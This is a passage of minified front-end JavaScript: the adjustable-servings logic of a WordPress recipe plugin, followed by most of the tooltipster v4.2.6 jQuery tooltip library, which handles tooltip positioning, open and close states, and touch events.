n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),r=i.data("recipe"),s=t("#wprm-recipe-container-"+r);s.length||(s=i.parents(".wprm-recipe")),i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+r).each(function(){t(this).text(n),t(this).data("servings",n)}),o(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function c(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var r='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(r),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),r=t("#wprm-recipe-container-"+i);r.length||(r=n.parents(".wprm-recipe")),t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),o(r)})}window.wprm_init_adjustable_servings=function(){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&!n.data("original_servings")&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?a(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&c(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?c(n):a(n))))})},t(document).ready(function(t){wprm_init_adjustable_servings()})}).call(this,e(110))},,,,,,,,,,,,,,,,function(t,n,e){var i,r;/*! tooltipster v4.2.6 */i=[e(110)],void 0===(r=function(t){return function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[],i=n||".tooltipstered";return t(i).each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){var e=n?n+" ":"";return t(e+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var M=p[I];"even"==P?(M>O&&(O=M,0===I&&(x=O)),x>M&&(x=M),P="odd"):(M>E&&(E=M,1==I&&(S=E)),S>M&&(S=M),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}if(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability){var n="";t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})}if(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability){var n="";t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})}return t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=new Date,f=u.getTime(),l=f+r.__options.animationDuration[1];if("disappearing"==r.__state&&l>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=l,"disappearing"!=r.__state&&r.__stateSet("disappearing");var p=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(p)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],p)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}if(r.__options.timer>0){var p=setTimeout(function(){r._close()},r.__options.timer+a);r.__timeouts.close.push(p)}}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new 